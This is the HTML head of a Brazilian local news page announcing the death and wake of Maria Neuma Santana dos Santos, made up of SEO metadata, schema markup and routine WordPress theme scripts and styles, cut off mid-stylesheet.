

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/
body_size: 20207
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Família informa o falecimento de Maria Neuma Santana dos Santos | Folha Patoense</title>
	<meta name="description" content="Família informa o falecimento de Maria Neuma Santana dos Santos" />
	<link rel="canonical" href="https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Família informa o falecimento de Maria Neuma Santana dos Santos" />
	<meta property="og:description" content="Família informa o falecimento de Maria Neuma Santana dos Santos" />
	<meta property="og:url" content="https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2024-04-11T16:58:14+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/04/Maria-Neuma-Santana-dos-Santos.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Família informa o falecimento de Maria Neuma Santana dos Santos","datePublished":"2024-04-11T16:58:14+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/"},"wordCount":89,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/04/Maria-Neuma-Santana-dos-Santos.jpg","articleSection":["Saudades"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/","url":"https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/","name":"Família informa o falecimento de Maria Neuma Santana dos Santos","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/04/Maria-Neuma-Santana-dos-Santos.jpg","datePublished":"2024-04-11T16:58:14+00:00","description":"Família informa o falecimento de Maria Neuma Santana dos Santos","breadcrumb":{"@id":"https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2024/04/Maria-Neuma-Santana-dos-Santos.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/04/Maria-Neuma-Santana-dos-Santos.jpg","width":900,"height":500},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Família informa o falecimento de Maria Neuma Santana dos Santos"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F04%2F11%2Ffamilia-informa-o-falecimento-de-maria-neuma-santana-dos-santos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F04%2F11%2Ffamilia-informa-o-falecimento-de-maria-neuma-santana-dos-santos%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6970df19deed9*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/348665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1sHD' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/" />
<meta name="description" content="Familiares da senhora Maria Neuma Santana dos Santos, de 61 anos, comunicam o seu falecimento e informam que o velório começa a partir das 15h desta quinta- ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2024\/04\/11\/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos?page&year=2024&monthnum=04&day=11&name=familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Saudades","item":"https:\/\/www.folhapatoense.com\/category\/saudades\/"},{"@type":"ListItem","position":3,"name":"Fam\u00edlia informa o falecimento de Maria Neuma Santana dos Santos"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2024\/04\/11\/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2024\/04\/11\/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2024\/04\/11\/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2024-04-11T13:58:14","datePublished":"2024-04-11T13:58:14","headline":"Fam\u00edlia informa o falecimento de Maria Neuma Santana dos Santos | Folha Patoense","description":"Familiares da senhora Maria Neuma Santana dos Santos, de 61 anos, comunicam o seu falecimento e informam que o vel\u00f3rio come\u00e7a a partir das 15h desta quinta- ...","name":"Fam\u00edlia informa o falecimento de Maria Neuma Santana dos Santos","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2024\/04\/11\/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/04\/Maria-Neuma-Santana-dos-Santos.jpg","height":500,"width":900},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/04\/Maria-Neuma-Santana-dos-Santos.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/" />
<meta property="og:title" content="Família informa o falecimento de Maria Neuma Santana dos Santos | Folha Patoense" />
<meta property="og:description" content="Familiares da senhora Maria Neuma Santana dos Santos, de 61 anos, comunicam o seu falecimento e informam que o velório começa a partir das 15h desta quinta- ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/04/Maria-Neuma-Santana-dos-Santos.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2024-04-11T13:58:14" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Família informa o falecimento de Maria Neuma Santana dos Santos | Folha Patoense" />
<meta name="twitter:description" content="Familiares da senhora Maria Neuma Santana dos Santos, de 61 anos, comunicam o seu falecimento e informam que o velório começa a partir das 15h desta quinta- ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/04/Maria-Neuma-Santana-dos-Santos.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Família informa o falecimento de Maria Neuma Santana dos Santos" />
<meta property="og:url" content="https://www.folhapatoense.com/2024/04/11/familia-informa-o-falecimento-de-maria-neuma-santana-dos-santos/" />
<meta property="og:description" content="Familiares da senhora Maria Neuma Santana dos Santos, de 61 anos, comunicam o seu falecimento e informam que o velório começa a partir das 15h desta quinta-feira, 11/04, acontece na Rua Projetada, …" />
<meta property="article:published_time" content="2024-04-11T16:58:14+00:00" />
<meta property="article:modified_time" content="2024-04-11T16:58:14+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/04/Maria-Neuma-Santana-dos-Santos.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Família informa o falecimento de Maria Neuma Santana dos Santos" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/04/Maria-Neuma-Santana-dos-Santos.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="a415a9f4e0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
